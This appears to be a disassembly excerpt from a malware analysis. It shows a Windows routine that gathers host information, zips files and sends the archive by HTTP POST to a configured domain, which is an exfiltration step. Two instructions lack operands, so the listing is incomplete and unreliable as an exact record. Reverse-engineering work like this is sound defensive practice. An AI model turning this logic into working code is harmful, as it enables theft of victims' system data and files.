 0042118F loc_42118F:
0042118F lea ecx, [ebp+var_544]
00421195 call memset_sub_421580
0042119A lea ecx, [ebp+var_D834]
004211A0 push ecx
004211A1 lea edx, [ebp+var_A184]
004211A7 push edx
004211A8 call sub_420A30
004211AD add esp, 8
004211B0 lea eax, [ebp+var_D834]
004211B6 push eax ; _DWORD
004211B7 call _SetCurrentDirectoryA
004211BD call gather_host_info_sub_41FC30
004211C2 push
004211C4 lea ecx, [ebp+FileName]
004211CA push ecx
004211CB call create_zip_file_name_sub_416CE0
004211D0 add esp, 8
004211D3 mov [ebp+var_10], eax
004211D6 lea edx, [ebp+var_D834]
004211DC push edx ; int
004211DD push offset byte_4294DF ; char *
004211E2 mov eax, [ebp+var_10]
004211E5 push eax ; int
004211E6 call compress_files_sub_420540
004211EB add esp,
004211EE mov ecx, [ebp+var_10]
004211F1 push ecx
004211F2 call sub_417A10
004211F7 add esp, 4
004211FA lea edx, [ebp+FileName]
00421200 push edx ; lpFileName
00421201 mov eax, str_File
00421206 push eax ; void *
00421207 lea ecx, [ebp+var_544]
0042120D call sub_4218C0
00421212 mov ecx, domain_name
00421218 push ecx ; void *
00421219 lea ecx, [ebp+var_544]
0042121F call http_post_sub_422460
00421224 test eax, eax
00421226 jz loc_4212D3